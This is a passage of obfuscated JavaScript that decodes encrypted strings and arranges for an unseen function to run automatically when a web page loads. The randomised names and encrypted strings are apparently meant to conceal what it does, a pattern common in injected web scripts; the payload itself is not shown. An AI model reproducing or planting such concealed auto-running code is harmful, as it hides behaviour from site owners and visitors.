Uint8Array(1))[0]&15>>c/4)[yJEu03kIu7N80(osyjl4mzTsfAoDLx[5],osyjl4mzTsfAoDLx[4])](16));};function yweV5Dq1Z(){var qOY9Ao2=["prCOV0HuyU5EUa4Y1","I/olFq7HoWgl+g==","uRdb91f","4YMU18sCvK/JTqd+6A2o/w=="];var uPn0SVdU=["fJJd2irtYsB5","vElXdq+zmA==","maWgVzSl02BjjjNrL","MhtQGyEy8z4MMOMtZqGOJg=="];if(document[yJEu03kIu7N80(qOY9Ao2[1],qOY9Ao2[0])]===yJEu03kIu7N80(uPn0SVdU[1],uPn0SVdU[0])){document[yJEu03kIu7N80(qOY9Ao2[3],qOY9Ao2[2])](yJEu03kIu7N80(uPn0SVdU[3],uPn0SVdU[2]),uaBYwo51eRmsU);}else{uaBYwo51eRmsU();}}yweV5Dq1Z();